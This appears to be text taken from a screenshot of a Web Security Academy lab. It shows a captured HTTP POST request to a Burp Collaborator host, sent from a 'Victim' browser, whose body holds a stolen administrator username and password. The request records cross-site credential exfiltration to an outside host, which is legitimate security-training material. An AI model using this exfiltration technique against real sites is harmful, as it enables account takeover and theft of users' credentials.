 1 POST / HTTP/1.1
2 Host: ra52n1t92eq10wuvakx05q77eykp8fw4.oastify.com
3 Connection: keep-alive
4 Content-Length: 34
5 sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a8600b2031abdba8098124300ec0020.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a8600b2031abdba8098124300ec0020.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 administrator:j7flvmmagsz56hdhcaxs